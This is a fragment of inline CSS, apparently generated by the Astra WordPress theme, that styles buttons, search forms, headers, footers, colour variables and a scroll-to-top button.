.wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:block;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:block;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:94px;width:94px;}.astra-logo-svg{width:94px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:94px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-layout-element .ast-site-identity{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-family:'Roboto',sans-serif;font-weight:500;font-size:15px;font-size:1rem;}.ast-header-button-1 .ast-custom-button{color:#ffffff;background:#f57220;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}@media (max-width:544px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:15px;font-size:1rem;}.ast-header-button-1 .ast-custom-button{font-size:15px;font-size:1rem;}}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:'Roboto',sans-serif;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:15px;font-size:1rem;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#f57220;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#f57220;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;width:299px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
